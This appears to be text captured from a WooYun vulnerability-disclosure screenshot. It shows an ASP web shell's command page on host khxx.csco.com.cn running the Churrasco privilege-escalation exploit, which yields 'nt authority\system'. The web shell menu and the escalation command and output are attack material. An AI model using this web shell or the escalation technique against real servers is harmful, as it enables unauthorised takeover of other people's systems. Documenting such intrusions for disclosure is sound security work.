 Gif89a
192.168.40.62:80(khxx.csco.com.cn)
退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查询
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c D:\RECYCLER\pr.txt "whoami" 执行
/Churraskito/-->This exploit gives you a Local System shell
/Churraskito/-->Got WMI process Pid: 12984
/Churraskito/-->Found token NETWORK SERVICE
/Churraskito/-->Found token NETWORK SERVICE
/Churraskito/-->Found token NETWORK SERVICE
/Churraskito/-->Found token NETWORK SERVICE
/Churraskito/-->Found token SYSTEM
/Churraskito/-->Running command
nt authority\system
Copyright © 2009-2012 ON-e.cn All Rights Reserved.
www.wooyun.org